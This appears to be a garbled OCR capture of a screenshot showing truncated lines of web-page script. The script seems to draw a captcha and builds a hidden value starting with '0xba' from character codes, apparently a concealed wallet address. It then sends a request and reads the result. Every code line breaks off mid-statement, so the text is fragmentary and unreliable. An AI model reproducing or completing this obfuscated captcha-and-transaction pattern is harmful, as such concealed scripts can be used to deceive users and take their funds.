
Update date:
2026-05-19
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r